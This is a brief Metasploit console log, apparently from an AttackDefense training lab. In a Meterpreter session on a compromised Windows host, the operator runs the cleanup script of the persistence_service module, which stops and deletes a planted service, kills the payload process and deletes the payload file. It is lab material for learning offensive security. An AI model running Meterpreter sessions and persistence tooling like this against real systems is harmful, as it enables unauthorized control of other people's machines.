 meterpreter > background
msf6 exploit(windows/local/persistence_service) > sessions 1
[*] Starting interaction with 1...
meterpreter > resource /root/.msf4/logs/persistence/ATTACKDEFENSE_20240811.2459/ATTACKDEFENSE_20240811.2459.rc
[*] Processing /root/.msf4/logs/persistence/ATTACKDEFENSE_20240811.2459/ATTACKDEFENSE_20240811.2459.rc for ERB directives.
resource (/root/.msf4/logs/persistence/ATTACKDEFENSE_20240811.2459/ATTACKDEFENSE_20240811.2459.rc)> execute -H -f sc.exe -a "stop uUnc"
Process 548 created.
resource (/root/.msf4/logs/persistence/ATTACKDEFENSE_20240811.2459/ATTACKDEFENSE_20240811.2459.rc)> execute -H -f sc.exe -a "delete uUnc"
Process 3000 created.
resource (/root/.msf4/logs/persistence/ATTACKDEFENSE_20240811.2459/ATTACKDEFENSE_20240811.2459.rc)> execute -H -i -f taskkill.exe -a "/f /im GEDjWpq.exe"
[*] 10.0.24.155 - Meterpreter session 4 closed.  Reason: Died
Process 2500 created.
Channel 5 created.
SUCCESS: The process "GEDjWpq.exe" with PID 2540 has been terminated.
SUCCESS: The process "GEDjWpq.exe" with PID 4920 has been terminated.
resource (/root/.msf4/logs/persistence/ATTACKDEFENSE_20240811.2459/ATTACKDEFENSE_20240811.2459.rc)> rm "C:\\Users\\ADMINI~1\\AppData\\Local\\Temp\\GEDjWpq.exe"
meterpreter >